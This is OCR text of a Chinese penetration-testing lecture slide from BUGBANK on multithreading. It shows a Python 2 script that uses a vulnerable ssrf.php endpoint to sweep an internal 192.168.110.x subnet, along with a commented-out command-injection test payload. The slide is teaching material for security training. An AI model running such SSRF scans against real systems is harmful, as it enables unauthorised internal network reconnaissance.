 主讲：Newbie | 米斯特安全团队
渗透测试中的多线程技术应用
漏洞银行 | BUGBANK
大咖面对面
bilibili
36
2.3 多线程应用 - python多线程
1 #coding:utf-8
2 import urllib2,sys
3 import threading,time
4 from random import choice
5 import Queue
6
7 class dorun(threading.Thread):
8 def __init__(self,queue):
9 threading.Thread.__init__(self)
10 self._queue = queue
11 def run(self):
12 while not self._queue.empty():
13 url = self._queue.get()
14 # s = requests.session()
15 # s.post(url=url,data=cookie)
16 # bfdata = {"aaa":"echo 'hello';"}
17 try :
18 r= urllib2.urlopen(url,timeout=3)
19 print url,time.time()
20 except:pass
21 def main(self):
22 threads = []
23 threads_count = int(self)
24 queue = Queue.Queue()
25 for i in range(1,255):
26 url= 'http://10.10.10.4/ssrf.php?url=192.168.110.' + str(i)
27 queue.put(url)
28 for i in range(threads_count):
29 threads.append(dorun(queue))
30 for i in threads:
31 i.start()
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK